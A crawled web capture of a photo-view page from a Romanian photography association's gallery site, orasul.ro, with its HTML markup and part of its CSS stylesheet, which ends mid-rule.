

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orasul.ro/photos/view/141422
body_size: 3365
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
	<head>
		<base href="https://orasul.ro/"/>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<title>Asociatia Bucurestiul meu drag | Vizualizare fotografie</title>
		
	<link rel="stylesheet" type="text/css" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" href="/css/reset.css" />
	<link rel="stylesheet" type="text/css" href="/css/uploadify.css" />
		
	<script type="text/javascript" src="/js/jquery-1.3.2.min.js"></script>
	<script type="text/javascript" src="/js/cufon.js"></script>
	<script type="text/javascript" src="/js/Swiss_721_700.font.js"></script>
		<script type="text/javascript">
			$(document).ready(function(){
				Cufon.replace('ul#menu, h1, h3#commentsTitle, h4#commentsAddTitle, form#newAccountForm h2, div#accountAvatarContainer h3, div#galleryAddPhotos h2, h3.galleryFinishTitle, div#video h3, div#excursiiContainer h3, div#expozitiiContainer h3, h3.standardTitle, h3#searchFilterTitle, h3.searchTitle', {
					hover: true
				});
				
				Cufon.replace('#logo', {
					textShadow: '-1px -1px rgba(0, 0, 0, 0.6)'
				});
			});
		</script>
	</head>
	<body id="bodyWide" style="background-image: url('/img/template/headers/1.jpg');">
		<!--begin main container-->
		<div id="mainContainer">
			<!--begin header-->
			<div id="header">
				<!--begin page title-->
				<div id="logo">
					<a href="/" title="Homepage" id="logoImage"><img src="/img/template/logo.jpg" alt="Asociatia Bucurestiul meu drag" /></a>
					<h3><a href="/" title="Homepage">Traieste clipa,<br />pastreaza clipa</a></h3>
				</div>
				<!--end page title-->
				
				<!--begin search form-->
								<!--end search form-->
				
				<!--begin menu-->
				<ul id="menu" class="clearfix">
					<li><a href="/" title="Home">Home</a></li>
					<li><a href="/articles/" title="Articole" >Articole</a></li>
					<li><a href="/excursiifoto/" title="Excursii foto" >Excursii</a></li>
					<li><a href="/expozitiifoto/" title="Expozitii foto" >Expozitii</a></li>
					<li><a href="/locuri/" title="Locuri" >Locuri</a></li>
					<li><a href="/events/" title="Evenimente" >Evenimente</a></li>
					<li><a href="/prieteni/" title="Prieteni" >Prieteni</a></li>
					<!--<li><a href="/oraseleRomanilor/" title="Orasele Romanilor" >Orasele Romanilor</a></li>-->
					<li><a href="/saptamanaaceasta/" title="Saptamana aceasta" >Saptamana aceasta</a></li>
				</ul>
				<!--end menu-->
			</div>
			<!--end header-->
			
			<!--begin content-->
			<div id="contentContainer" class="clearfix">
				<!--begin content-->
				<div id="content">
					<!--begin breadcrumbs-->
					<div id="breadcrumbs">
							<h2>
	    	    <a href="/" title="Home">Home</a> &raquo; 
	    	    <a href="/events/" title="Evenimente">Evenimente</a> &raquo; 
	    	    <a href="/events/view/2012-in-imagini.html" title="2012 in imagini">2012 in imagini</a> &raquo; 
	    	    <a href="/gallery/publicview/7461/" title="2012">2012</a> &raquo; 
	    	    <span class="active">Vizualizare fotografii</span></h2>
					</div>
					<!--end breadcrumbs-->
					
	<link rel="stylesheet" type="text/css" href="/css/fancybox/jquery.fancybox-1.2.6.css" />

	<script type="text/javascript" src="/js/jquery.fancybox-1.2.6.pack.js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=212979358723005";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="photoView" class="clearfix">
	<img src="/_galleries/7461/img_9272.JPG" alt="img_9272" />
			<a href="/photos/view/141421" title="Precedenta" id="photoViewPrev" class="photoNavigation">
			<img src="/img/template/left_arrow_48.png" alt="Precedenta" />
		</a>
				
</div>
<div id="exif" class="centerAlign">
	<strong>Aparat de fotografiat:</strong> Canon EOS 450D (Canon) | <strong>ISO: </strong> 800 | <strong>Timp de expunere: </strong> 1/50 | <strong>Diafragma: </strong> f/3.5 | <strong>Distanta focala: </strong> 18/1</div>
<div class="fb-like" data-href="https://orasul.ro/photos/view/141422" data-send="false" data-width="450" data-show-faces="true" data-colorscheme="dark"></div>
<br class="clear" />
<br />
<br />

<div class="centerAlign">
	<img src="/img/template/download.jpg" style="vertical-align: top; margin-right: 5px;" /><a href="https://orasul.ro/forcedownload?file=/_galleries/7461/img_9272.JPG" title="Descarca fotografia">Descarca fotografia</a>
</div>


<div id="photoInfo" class="clear">
	<strong>Nume fotografie: </strong> img_9272 <br />
			<strong>Autor: </strong> Antocica Iulia <br />
		</div>
<br class="clear" />
<a id="comments" name="comments"></a>
<h3 id="commentsTitle">
		Comentarii (0)
</h3>

<a id="commentsForm" name="commentsForm"></a>

<h4 id="commentsAddTitle">
	Adauga un comentariu
</h4>


<form id="commentsForm" method="post" action="/photos/view/141422#commentsForm"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>	<div id="commentFormLeft">
	<div class="input text required"><label for="CommentsName">Nume(*): </label><input name="data[Comments][name]" type="text" value="" maxlength="255" id="CommentsName" /></div>	<div class="input text required"><label for="CommentsEmail">E-mail(*): </label><input name="data[Comments][email]" type="text" value="" maxlength="255" id="CommentsEmail" /></div>	<div class="input text"><label for="CommentsWebsite">Website: </label><input name="data[Comments][website]" type="text" value="" maxlength="255" id="CommentsWebsite" /></div>	</div>
	<div id="commentFormRight">
	<div class="input textarea required"><label for="CommentsComment">Comentariu(*): </label><textarea name="data[Comments][comment]" cols="30" rows="4" id="CommentsComment" ></textarea></div>	
	<div class="submit"><input type="submit" value="Adauga comentariu" /></div></form>	</div>
<br class="clear" />
<br />
<h3 class="standardTitle secondColor">Fotografiile din galerie</h3>
<br />
<ul id="listaFotografii" class="photoDetailList">
			<li>
			<a href="/photos/view/141388" title="2012-06-15-280">
								<img src="/_galleries/7461/thumbs/2012-06-15-280.JPG" alt="2012-06-15-280"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141389" title="dscn3891">
								<img src="/_galleries/7461/thumbs/dscn3891.JPG" alt="dscn3891"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141390" title="dscn5145">
								<img src="/_galleries/7461/thumbs/dscn5145.JPG" alt="dscn5145"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141391" title="dscn8024">
								<img src="/_galleries/7461/thumbs/dscn8024.JPG" alt="dscn8024"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141392" title="dscn8107">
								<img src="/_galleries/7461/thumbs/dscn8107.JPG" alt="dscn8107"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141393" title="dscn8146">
								<img src="/_galleries/7461/thumbs/dscn8146.JPG" alt="dscn8146"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141394" title="img_1697">
								<img src="/_galleries/7461/thumbs/img_1697.JPG" alt="img_1697"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141396" title="img_3623">
								<img src="/_galleries/7461/thumbs/img_3623.JPG" alt="img_3623"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141399" title="img_4165">
								<img src="/_galleries/7461/thumbs/img_4165.JPG" alt="img_4165"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141403" title="img_4433">
								<img src="/_galleries/7461/thumbs/img_4433.JPG" alt="img_4433"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141404" title="img_6013">
								<img src="/_galleries/7461/thumbs/img_6013.jpg" alt="img_6013"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141405" title="img_7610">
								<img src="/_galleries/7461/thumbs/img_7610.JPG" alt="img_7610"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141406" title="img_7795edite">
								<img src="/_galleries/7461/thumbs/img_7795edite.JPG" alt="img_7795edite"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141407" title="img_7906">
								<img src="/_galleries/7461/thumbs/img_7906.JPG" alt="img_7906"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141408" title="img_8104">
								<img src="/_galleries/7461/thumbs/img_8104.JPG" alt="img_8104"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141409" title="img_8104e">
								<img src="/_galleries/7461/thumbs/img_8104e.JPG" alt="img_8104e"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141410" title="img_8394">
								<img src="/_galleries/7461/thumbs/img_8394.JPG" alt="img_8394"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141411" title="img_8405">
								<img src="/_galleries/7461/thumbs/img_8405.JPG" alt="img_8405"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141412" title="img_8474">
								<img src="/_galleries/7461/thumbs/img_8474.JPG" alt="img_8474"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141413" title="img_9457">
								<img src="/_galleries/7461/thumbs/img_9457.JPG" alt="img_9457"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141414" title="img_755005">
								<img src="/_galleries/7461/thumbs/img_755005.JPG" alt="img_755005"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141415" title="imgp1592edit">
								<img src="/_galleries/7461/thumbs/imgp1592edit.JPG" alt="imgp1592edit"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141416" title="imgp1621e">
								<img src="/_galleries/7461/thumbs/imgp1621e.JPG" alt="imgp1621e"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141417" title="img_9497">
								<img src="/_galleries/7461/thumbs/img_9497.JPG" alt="img_9497"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141418" title="img_4572">
								<img src="/_galleries/7461/thumbs/img_4572.JPG" alt="img_4572"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141419" title="img_8531">
								<img src="/_galleries/7461/thumbs/img_8531.JPG" alt="img_8531"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141420" title="inter">
								<img src="/_galleries/7461/thumbs/inter.jpg" alt="inter"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141421" title="img_8942">
								<img src="/_galleries/7461/thumbs/img_8942.JPG" alt="img_8942"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/141422" title="img_9272">
								<img src="/_galleries/7461/thumbs/img_9272.JPG" alt="img_9272" class="current" />
			</a>
		</li>
		</ul>

<script type="text/javascript">
	$(document).ready(function() { 
		var imgWidth = 800;
		var imgHeight = 549;
				
		$('a.photoNavigation:link, a.photoNavigation:visited').css('width', imgWidth/2);
		$('div#photoView, a.photoNavigation').css('height', imgHeight);
		$('div#photoView').css('width', imgWidth);
		
		$('a.photoNavigation').mouseenter(function(){
			$(this).children('img').fadeIn();
		});
		
		$('a.photoNavigation').mouseleave(function(){
			$(this).children('img').fadeOut();
		});
	});
</script>				</div>
				<!--end content-->
			</div>
			<!--end content-->
			
		</div>
		<!--div main container-->
		
		<!--begin footer-->
		<div id="footer">
			<div id="footerContent" class="centerAlign">
				Site-ul orasul.ro are, in prezent, publicate <strong>173193</strong> fotografii<!--, grupate in <strong>8488</strong> galerii-->
				<br /><br />
				&copy; Asociatia "Bucurestiul meu drag"
				<br />
				Tel.:  0743.076.255, CP 19-102, Bucuresti
				<br />
				Andrei Bîrsan <span id="andreiMail">&nbsp;</span> - 2010
				<br />
				<br />
				<!-- BEGIN trafic.ro code v2.0 -->
&nbsp;<script>t_rid="orasul";</script><script src="//storage.trafic.ro/js/trafic.js"></script><noscript><a href="http://www.trafic.ro/top/?rid=orasul"
 target=_blank><img border="0" alt="trafic ranking"
 src="http://log.trafic.ro/cgi-bin/pl.dll?rid=orasul"></a></noscript><!-- END trafic.ro code v2.0 -->
			</div>
		</div>
		<!--end footer-->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06705ba1791e4d108a9580cb7b519b68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	<script type="text/javascript">
		$(document).ready(function(){
			
			$("#andreiMail").html('andrei');
			$("#andreiMail").append('@');
			$("#andreiMail").append('orasul.ro');
			
			$("#searchForm").submit(function(){
				
				var searchTerm = $("#searchForm div.input input").val().replace(/ /g, "+");
				
				window.location = '/search/' + searchTerm;
				  
				return false;
			});
		});
	</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://orasul.ro/css/style.css
body_size: 4460
content:
#body, #bodyWide {
    background: #000 no-repeat center top;
	font-family: Arial, tahoma, helvetica, sans-serif;
	font-size: 12px;
}

.debug {
	border: 1px solid #f00;
}

h1 {
	color: #CCC;
	font-size: 24px !important;
	font-weight: normal;
	margin: 15px 0 !important;
}

td {
	padding: 3px !important;
	vertical-align: middle !important;
}

small {
	font-size: 11px !important;
}

div#content ul {
	list-style: disc;
	margin-left: 40px;
}

div#content p {
	margin: 5px 0;
}

h3.standardTitle {
	font-size: 18px;
}

.lastInRow {
	margin-left: 0 !important;
	margin-right: 0 !important;
}

div#mainContainer {
	margin: 0 auto;
	position: relative;
	width: 960px;
}

div#header {
	height: 120px;
}

div#logo h3, a#logoImage:link, a#logoImage:visited {
	display: inline;
	float: left;
	vertical-align: bottom;
}

div#logo h3 {
	margin-left: 5px;
	margin-top: 52px;
	*margin-top: 35px;
}

div#logo h3 a:link, div#logo h3 a:visited {
	color: #FFF;
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
	text-decoration: none;
}

div#logo h4 {
	color: #fff;
}

div#logo {
	position: absolute;
	left: 10px;
	top: 10px;
}

.centerAlign {
	text-align: center;
	width: 100%;
}

input, textarea {
	background-color: #CCC;
	border: 1px solid #5A5A5A;
}

.firstColor {
	color: #29706A !important;
}

.secondColor {
	color: #364E61 !important;
}

.thirdColor {
	color: #613651 !important;
}

.highlight {
	color: #D0AB3A !important;
}
/*SEARCH FORM*/
/*form#searchForm {
	right: 108px;
	top: 115px;
	position: absolute;
	text-align: center;
	width: 208px;
}

form#searchForm input#SearchTerm {
	background: #D0AB3A;
    border-left: 1px solid #000;
    border-top: 1px solid #000;
    border-bottom: 0;
    border-right: 0;
	color: #850000;
	font-size: 14px;
	height: 19px;
	margin: 2px 0 0 2px;
    padding: 1px 0 1px 5px;
	width: 208px;
}

form#searchForm div.submit {
	margin-top: 5px;
}

form#searchForm div.submit input {
	border: 0;
}*/

form#searchForm div.input input {
	width: 168px;
}

form#searchForm div.submit {
	margin-top: 7px;
	text-align: center;
	width: 100%;	
}

form#searchForm div.submit input {
	border: 0;
}
/*MENU*/
ul#menu {
	top: 110px;
	margin: 0 !important;
	padding-bottom: 8px;
	position: absolute;
	border-bottom: 1px solid #5A5A5A;
	width: 100%;
}

ul#menu li {
	background: url('../img/template/menuBullet.jpg') no-repeat center left;
	display: inline;
	float: left;
	margin-right: 15px;
	padding-left: 10px;
}

ul#menu li a:link, ul#menu li a:visited {
	color: #FFF;
	font-size: 14px;
	text-decoration: none;
	text-transform: uppercase;
} 

ul#menu li a:hover, ul#menu li a.active:link, ul#menu li a.active:visited {
	color: #646464	
}

/*CONTENT*/
div#contentContainer {
	margin-top: 30px;
}

div#leftSidebar, div#content, div#rightSidebar, div#wideLayoutSidebar {
	display: inline;
	float: left;	
}

div#leftSidebar, div#rightSidebar, div#wideLayoutSidebar {
	width: 190px;
}

div#content {
	color: #CCCCCC;
	line-height: 14px;
	margin: 0 20px;
	width: 540px;
}

#bodyWide div#content {
	margin: 0 0 0 10px !important;
	width: 960px;
}

div.sidebarBox {
	width: 188px;
	border: 1px solid #5a5a5a;
	margin-bottom: 20px;
}

div.sidebarBox h3 {
	background-color: #5a5a5a;
	color: #FFF;
	padding: 9px 5px 10px 10px;
	text-transform: uppercase;
}

div.sidebarBoxContent {
	color: #CCC;
	font-size: 11px;
	margin: 10px auto;
	width: 168px;
}

/*ARTICLES*/
div#articlesList h2 {
	font-size: 20px;
	font-weight: normal;
	margin-bottom: 10px;
}

div#articlesList h2 a:link, div#articlesList h2 a:visited {
	text-decoration: none;
}

div.article {
	margin: 25px 0;
}

h2.firstArticleTitle a:link, h2.firstArticleTitle a:visited {
	color: #29706a;
}

h2.secondArticleTitle a:link, h2.secondArticleTitle a:visited {
	color: #364e61;
}

h2.thirdArticleTitle a:link, h2.thirdArticleTitle a:visited {
	color: #613651;
}

div.articleDateContainer, div.commentMeta, div.profileDateContainer {
	border-top: 1px solid #2F2F2F;
	margin-bottom: 20px;
}


div.commentMeta {
	margin-bottom: 5px;
}

div.articleDate, div.commentDate, div.profileDate {
	background: #2F2F2F;
	color: #CCC;
	font-size: 9px;
	padding: 3px 0 2px;
	text-indent: 9px;
	width: 75px;
}

div.commentDate {
	display: inline;
	float: left;
	width: 117px;
}

div.commentAuthor {
	color: #CCC;
	display: inline;
	float: right;
	font-size: 11px;
	font-style: italic;
	margin-top: 3px;
}

a.readMore:link, a.readMore:visited {
	background: url('../img/template/ch_more.gif') no-repeat left center;
	color: #D59E00;
	padding-left: 10px;
	text-decoration: none;
}

a.readMore:hover {
	text-decoration: underline;
}

a.commentCount:link, a.commentCount:visited {
	background: url('../img/template/ch2.gif') no-repeat left center;
	color: #5C2F17;
	padding-left: 12px;
	text-decoration: none;
}

a.commentCount:hover {
	text-decoration: underline;
}

div.articleMeta {
	margin-top: 10px;
}

div.articleMeta a.readMore {
	float: left;
}

div.articleMeta a.commentCount {
	float: right;
}

div#articleBody p {
	margin: 10px 0 !important;
}

/*COMMENTS*/
h3#commentsTitle {
	color: #CCC;
	font-size: 20px;
	margin: 25px 0 10px;
}

div.comment {
	margin-bottom: 25px;
}

h4#commentsAddTitle {
	color: #CCC;
	font-size: 18px;
	margin-bottom: 10px;
}

form#commentsForm label {
	display: block;
	margin: 8px 0 2px;
}

form#commentsForm div.submit {
	margin: 8px 0;
}

div.submit input {
	cursor: pointer;
}

.error-message {
	color: #F00;
}

.success {
	color: #077F00;
}

div.commentStatus {
	font-size: 16px;
	margin: 10px 0;
}

form#sidebarLoginForm label {
	display: block;
	margin-bottom: 3px;
}

form#sidebarLoginForm input {
	margin-bottom: 5px;
}

form#passwordRecoveryForm {
	margin-left: 100px;
}

form#passwordRecoveryForm div.input, form#passwordRecoveryForm div.submit {
	display: inline;
	float: left;
}

form#passwordRecoveryForm div.submit {
	margin-left: 5px;
}

form#passwordRecoveryForm .error-message {
	position: absolute;
}

/*USER ACTIONS*/
form#newAccountForm h2 {
	font-size: 18px;
	margin: 10px 0;
}

form#newAccountForm label,
form#loginForm label,
form#galleryAddForm label,
form#videoEditForm label {
	display: block;
	margin-bottom: 3px;
}

form#loginForm div.checkbox {
	margin-top: 5px;
	text-align: center;
	width: 100%;
}

form#loginForm div.checkbox label, form#galleryAddForm div.checkbox label {
	display: inline;
}

form#loginForm div.checkbox input,
form#galleryAddForm div.checkbox input {
	vertical-align: middle;
}

form#newAccountForm input,
form#loginForm input,
form#galleryAddForm input,
form#videoEditForm input {
	margin-bottom: 5px;
}

form#newAccountForm div.input input, form#newAccountForm div.submit input, 
form#loginForm div.input input, form#loginForm div.submit input {
	font-size: 18px;
}

div#contInformatiiGenerale, div#contInformatiiPersonale {
	display: inline;
	float: left;
	width: 190px;	
}

div#contInformatiiGenerale {
	margin-left: 43px;
}

div#contInformatiiGenerale h2 {
	color: #29706a;
}

div#contInformatiiPersonale {
	margin-left: 65px;
}

div#contInformatiiPersonale h2 {
	color: #613651;
}

form#newAccountForm div.submit,
form#loginForm div.submit {
	margin-top: 10px;
	text-align: center;
	width: 100%;
}

div#paginator {
	margin-bottom: 10px;
	text-align: center;
	width: 100%;
}

form#loginForm {
	margin: 0 auto;
	width: 195px;
}

div#contExtraInfo {
	margin-left: 43px;
}

div#accountAvatarContainer {
	margin: 10px 0;
	text-align: center;
	width: 100%;
}

div#accountAvatarContainer h3, div#video h3 {
	color: #364E61;
	font-size: 16px;
	margin-bottom: 5px;
}

 ul#dashboardLinks {
 	margin: 0 !important;
 }

ul#dashboardLinks li {
	display: inline;
	float: left;
	margin: 10px 10px 10px 0;
	width: 260px;
}

ul#dashboardLinks li a:link, ul#dashboardLinks li a:visited {
	display: block;
	_display: inline-block;
	font-size: 18px;
	height: 60px;
	text-decoration: none;
}

ul#dashboardLinks li a img {
	margin-right: 5px; 
	vertical-align: middle;
}

form#galleryAddForm {
	margin: 15px 0;
}

form#galleryAddForm div.checkbox {
	margin-top: 5px;	
}

form#galleryAddForm div.submit {
	margin-top: 10px;
}

div.explanation {
	font-size: 11px;
	font-style: italic;
	margin-bottom: 5px;
}

div#galleryAddPhotos h2 {
	color: #364E61;
	font-size: 16px;
	margin-bottom: 8px;
}

div#galleryAddPhotos h3 {
	font-size: 14px;
	margin-bottom: 10px;
}

div#uploaderContainer {
	margin: 15px 0;
}

a.button:link, a.button:visited {
	background-color: #CCC;
	border: 1px solid #5A5A5A;
	color: #5a5a5a;
	margin-bottom: 20px;
	padding: 3px 5px;
	text-decoration: none;
}

h3.galleryFinishTitle {
	color: #29706A;
	font-size: 18px;
	margin: 10px 0 5px;
}

dl#photoGalleryList dd, dl#videoList dd {
	margin-bottom: 15px;
}

a.deleteButton:link, a.deleteButton:visited {
	color: #F00;
	margin-top: 5px;
}

div.photo {
	display: inline;
	float: left;
	height: 133px;
	width: 270px;
}

div.photoThumb, div.photoInfo {
	display: inline;
	float: left;	
}

div.photoThumb {
	margin-right: 10px;
	width: 100px;
}

div.photoInfo {
	width: 135px;
}

form.pictureForm label {
	display: block;
	margin-top: 5px;
}

form.pictureForm div.input input {
	width: 135px;
}

form.pictureForm div.submit {
	margin-top: 5px;
}

div#galleryPhotoView div#galleryDescription {
	font-size: 14px;
	margin: 15px 0;
}

ul#listaFotografii, ul#sortable {
	margin: 0 !important;
}

ul#listaFotografii li, ul#sortable li {
	display: inline;
	float: left;
	height: 120px;
	width: 120px;
}

ul.galleryPhotoList li, ul#sortable li {
	height: 105px !important;
	width: 105px !important;
}

form#videoAddForm div.submit {
	margin: 15px 0;
	text-align: center;
	width: 100%;
}

form#videoEditForm div.submit {
	text-align: center;
	width: 100%;
}

div#excursiiContainer h3, 
div#expozitiiContainer h3, 
div#locuriContainer h3,
div#eventsContainer h3 {
	font-size: 18px;
	margin: 10px 0;
}

a#featuredExcursie:link, a#featuredExcursie:visited,
a#featuredExpozitie:link, a#featuredExpozitie:visited {
	color: #FD7914;
	display: block;
	height: 200px;
	position: relative;
	text-decoration: none;
	width: 540px;
}

div#featuredExcursieMetaData,
div#featuredExpozitieMetaData {
	font-size: 22px;
	z-index: 200;
}

div#featuredExcursieMetaData, div#featuredExcursieMetaDataContainer,
div#featuredExpozitieMetaData, div#featuredExpozitieMetaDataContainer {
	bottom: 0;
	height: 40px;
	position: absolute;
	width: 540px;
}

div#featuredExcursieMetaDataContainer,
div#featuredExpozitieMetaDataContainer {
	background-color: #364E61;
	filter: alpha(opacity=80);
	opacity: 0.8;
	z-index: 100;
}

div#featuredExcursieMetaData div#excursieTitle, div#featuredExcursieMetaData div#excursieDate,
div#featuredExpozitieMetaData div#expozitieTitle, div#featuredExpozitieMetaData div#expozitieDate {
	display: inline;
	margin-top: 13px;
}

div#featuredExcursieMetaData div#excursieTitle,
div#featuredExpozitieMetaData div#expozitieTitle {
	float: left;
	margin-left: 10px;
}

div#featuredExcursieMetaData div#excursieDate,
div#featuredExpozitieeMetaData div#expozitieDate {
	float: right;
	margin-right: 10px;
}

div#excursiiList div.excursie,
div#expozitiiList div.expozitie,
div#locuriList div.loc,
div#eventsList div.event {
	display: inline;
	float: left;
	height: 150px;
	margin-right: 20px;
	width: 260px;
}

div.excursieTitle,
div.expozitieTitle,
div.locTitle,
div.eventTitle {
	display: inline;
	float: left;
	font-size: 14px;
	font-weight: bold;
	width: 175px;
}

div.expozitieTitle,
div.eventTitle {
	font-size: 13px;
	width: 145px;
}

div.excursieTitle a:link, div.excursieTitle a:visited,
div.expozitieTitle a:link, div.expozitieTitle a:visited,
div.locTitle a:link, div.locTitle a:visited,
div.eventTitle a:link, div.eventTitle a:visited {
	text-decoration: none;
}

div.excursieDate,
div.expozitieDate,
div.locDate,
div.eventDate {
	display: inline;
	float: right;
	font-size: 11px;
	text-align: right;
	width: 80px;
}

div.expozitieDate,
div.eventDate {
	width: 110px;
}

div.excursieMeta,
div.expozitieMeta,
div.locMeta,
div.eventMeta {
	width: 100%;
}

a.photoGalleries:link, a.photoGalleries:visited,
a.userProfileLink:link, a.userProfileLink:visited {
	border: 1px solid #5A5A5A;
	display: block;
	_display: inline-block;
	height: 64px;
	overflow: hidden;
	text-decoration: none;
	width: 170px;
}

a.userProfileLink:link, a.userProfileLink:visited {
	width: 260px;
}

a.photoGalleries:hover,
a.userProfileLink:hover {
	background-color: #5A5A5A;
}

a.photoGalleries:link img, a.photoGalleries:visited img,
a.userProfileLink:link img, a.userProfileLink:visited img {
	float: left;
	margin-right: 5px;
}

ul.galleries, ul.users {
	margin: 0 !important;
}

ul.galleries li,
ul.users li {
	display: inline;
	float: left;
	margin-bottom: 10px;
	margin-right: 10px;
	width: 170px;
}

ul.users li {
	margin-right: 20px;
	width: 260px;
}

ul#pickedPhotos, ul#videoList {
	margin: 0 !important;
}

ul#pickedPhotos li, ul#videoList li {
	display: inline;
	float: left;
	margin-bottom: 10px;
	margin-right: 10px;
}

#photoNavigation a:link, #photoNavigation a:visited {
	text-decoration: none;
}

div#photoView {
	margin: 0 auto 10px;
	position: relative;
	text-align: center;
	width: 960px;
}

div#photoView img {
	border: 1px solid #5A5A5A;
	left: 0;
	position: absolute;
	z-index: 1;
}

img#magnifier {
	border: 0 !important;
	bottom: 10px;
	position: absolute;
	right: 10px;
	z-index: 10;
}

div#userPhoto, div#userInfo {
	display: inline;
	float: left;
}

div#userPhoto {
	margin-right: 15px;
	text-align: center;
	width: 200px;
}

div#userInfo {
	font-size: 14px;
	width: 320px;
}

p.motto {
	font-style: italic;
}

div.profileDateContainer {
	display: inline;
	float: left;
	margin-bottom: 0;
	width: 75px;
}

div.galleryElement {
	display: inline;
	float: right;
	font-size: 11px;
	padding-top: 4px;
	text-align: right;
	width: 420px;
}

div.galleryElement a:link, div.galleryElement a:visited {
	text-decoration: none;
}

div.galleryMetaDataContainer {
	border-top: 1px solid #2F2F2F;
	margin-bottom: 20px;
	width: 100%;
}

h2.galerryTitleInProfile {
	font-size: 16px;
	margin-bottom: 3px;
}

h2.galerryTitleInProfile a:link, h2.galerryTitleInProfile a:visited {
	text-decoration: none;
}

form#searchFormInPage div.input, form#searchFormInPage select, form#searchFormInPage div.submit {
	display: inline;
	float: left;
	margin-right: 5px;
}

form#searchFormInPage {
	margin-left: 80px;
}

h3#searchFilterTitle {
	font-size: 14px;
	margin: 5px 0;
}

h3.searchTitle {
	font-size: 16px;
	margin-bottom: 3px;
}

a.homepageElement:link img, a.homepageElement:visited img {
